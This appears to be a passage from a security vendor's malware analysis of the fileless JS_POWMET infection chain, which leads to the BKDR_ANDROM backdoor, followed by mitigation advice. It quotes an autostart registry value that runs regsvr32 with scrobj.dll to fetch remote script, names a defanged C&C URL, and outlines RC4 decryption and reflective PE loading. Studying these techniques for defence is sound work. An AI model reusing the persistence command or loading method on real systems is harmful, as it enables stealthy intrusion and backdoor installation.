Given that our Smart Protection Network(SPN) data reveals a previously detected backdoor which is thought to be related to JS\_POWMET affecting APAC the most, with almost 90% of the infections coming from the region, the fileless attack can also be considered to be affecting the same region.

### **Technical Details**

### **[Figure 1](http://blog.trendmicro.com/content/dam/trendmicro/global/en/migrated/security-intelligence-migration-spreadsheet/trendlabs-security-intelligence/2017/08/powmet1.jpg)**

Figure 1. JS\_POWMET infection Diagram

Although the exact method of arrival is still not certain, it is likely that the trojan is downloaded by users that visit malicious sites, or as a file that is dropped by other malware. What is clear about this malware is that the following registry has already been changed by the time it is downloaded into the system.

*HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run COM+ = "regsvr32 /s /n /u /i:{Malicious URL, downloads JS\_POWMET} scrobj.dll"*

JS POWMET is downloaded via an autostart registry entry (shown above). Here are the descriptions for the following parameters used by "regsvr32":

- 1. /s = silent option for regsvr32
- 2. /n = tells regsvr32 not to use DllRegisterServer
- 3. /u = Unregister server/object
- 4. /i = used for passing an optional parameter (ie. URL) to DLLinstall
- 5. scrobj.dll = Microsoft's Script Component Runtime

In this method, a URL was given to regsvr32 as a parameter, which will make regsvr32 capable of fetching the file (XML with malicious JavaScript) found on the URL. Due to this routine, regsvr32 will become capable of executing arbitrary scripts without saving the XML file on the machine/system. In particular, whenever the affected machine starts up, it will automatically download the malicious file from its Command & Control (C&C) server.

Once JS\_POWMET is executed, it will then download another file known as TROJ\_PSINJECT (Detected by Trend Micro as **[TROJ\\_PSINJECT.A](https://www.trendmicro.com/vinfo/us/threat-encyclopedia/malware/TROJ_PSINJECT.A)**). This file is a Powershell script that runs under the process of Powershell. TROJ\_PSINJECT will connect to the following website:

# *hxxps://bogerando[.]ru/favicon*

This allows TROJ\_PSINJECT to download a normal file called favicon. The favicon file will then be decrypted and injected into its process using ReflectivePELoader, which is used for injecting EXE/DLL files.To deobfuscate the malware code, it uses the following techniques. Initially, the malware contains Base64 Strings that will be decoded and decrypted using the RC4 key (which is hard-coded into the malware code). The resulting decrypted strings will be a GZIPcompressed string that is decompressed by the malware itself using the GZIPdecompression routine. This results in the codes for the ReflectivePELoader function that will be used to load the decrypted downloaded file.

Favicon will also be decrypted using the aforementioned RC4 key, resulting in a malicious DLL file known as BKDR\_ANDROM (Detected by Trend Micro as [BKDR\\_ANDROM.ETIN](https://www.trendmicro.com/vinfo/us/threat-encyclopedia/malware/BKDR_ANDROM.ETIN)). Again, this part of the process is also fileless; the file will not be saved into the machine but rather injected into the powershell.exe process. All of these routines will be executed by the malware using PowerShell commands.

#### [Figure 2](http://blog.trendmicro.com/content/dam/trendmicro/global/en/migrated/security-intelligence-migration-spreadsheet/trendlabs-security-intelligence/2017/08/powmet2.jpg)

Figure 2. TROJ\_PSINJECT code showing the deobfuscation process

BKDR ANDROM will terminate powershell.exe if it is found running in the system. In addition, it will also gather the following data:

- Root Volume Serial Number
- Operating System Version
- Local IP Address
- Administrator privileges

The malware will add registry entries into the system to ensure that it always executes during startup. The autostart registry entry is capable of decoding the Base64-encoded PowerShell command, which will be used to decrypt the encrypted binary data (also found on the registry, added by the malware) that will result in the malicious codes of BKDR\_ANDROM. After the decryption process, it will then execute the decrypted malicious codes. While the final payload in this case consists of common routines of BKDR\_ANDROM, there is also a chance that future malware authors might make use of other malware as payload.

# **Conclusion**

While JS POWMET and the rest of the files it downloads are relatively light in terms of impact, this malware demonstrates the lengths cybercriminals will go to avoid detection and analysis. It also shows that even relatively uncommon infection methods involving fileless malware continually evolve. Organizations and users should always look beyond the obvious malware files and always be on the lookout for "stealthy" malware that manages to slip into the system virtually unnoticed. One of the more effective methods for mitigating the effects of fileless malware would be to limit access to critical infrastructure via container-based systems that separate endpoints from the most important parts of the network. For this specific malware, IT professionals can also look into disabling Powershell itself to help mitigate the effects of JS\_POWMET and its various payloads.